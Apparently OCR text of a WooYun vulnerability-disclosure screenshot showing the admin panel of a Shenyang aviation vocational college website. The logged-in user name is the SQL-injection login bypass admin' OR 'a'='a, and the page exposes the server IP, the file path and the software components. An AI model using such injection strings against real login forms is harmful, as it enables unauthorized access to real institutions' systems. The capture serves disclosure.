 沈阳航空职业技术学院（沈飞校区）网...
www.syhzy.cn/admin/index.asp
百度 <Ctrl+K>
欢迎您admin' OR 'a'='a!
| 系统首页 | 网站首页
网站内容管理
管理员管理
在线留言
友情链接
基本管理
栏目管理
文章管理
学校概况
内容列表
添加内容
校园风貌
校园列表
添加校园
文件数据管理
压缩数据
备份数据
恢复数据
系统检测
后台操作管理员： admin' OR 'a'='a
服务器名： www.syhzy.cn 服务器IP： 114.112.35.74
服务器端口： 80 服务器时间： 2014-1-27 11:30:37
本文件绝对路径： d:\virtualhost\host5985790\www\admin\Main.asp
客户端IP： 222.91.125.82 端口： 48293
浏览器版本： Mozilla/5.0 (Windows NT 6.1; rv:26.0) Gecko/20100101 Firefox/26.0
脚本解释引擎： VBScript/5.6.8850 Jmail邮箱组件支持： Jmail4.3邮箱组件支持
FSO组件支持： FSO支持 CDONTS邮箱组件支持： CDONTS邮箱组件支持
系统信息
系统名称： 沈阳航空职业技术学院（沈飞校区）网站系统
程序版本： 商业版
程序开发： 校无忧科技
官方网站： http://www.syhzy.cn/
www.wooyun.org